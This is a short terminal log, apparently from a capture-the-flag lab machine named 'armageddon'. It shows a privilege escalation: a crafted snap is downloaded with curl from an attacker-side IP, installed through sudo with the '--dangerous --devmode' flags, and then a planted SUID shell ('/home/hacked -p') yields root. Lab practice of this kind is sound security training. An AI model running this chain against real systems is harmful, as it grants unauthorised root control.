 [brucetherealadmin@armageddon ~]$ curl http://10.10.17.90/xxxx_1.0_all.snap -o xxxx_1.0_all.snap
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  4096  100  4096    0     0   7082      0 --:--:-- --:--:-- --:--:--  7111
[brucetherealadmin@armageddon ~]$ sudo snap install xxxx_1.0_all.snap --dangerous --devmode
error: cannot perform the following tasks:
- Run install hook of "xxxx" snap if present (run hook "install": exit status 1)
[brucetherealadmin@armageddon ~]$ /home/hacked -p
/home/hacked: /lib64/libtinfo.so.5: no version information available (required by /home/hacked)
hacked-4.3# whoami
root
hacked-4.3#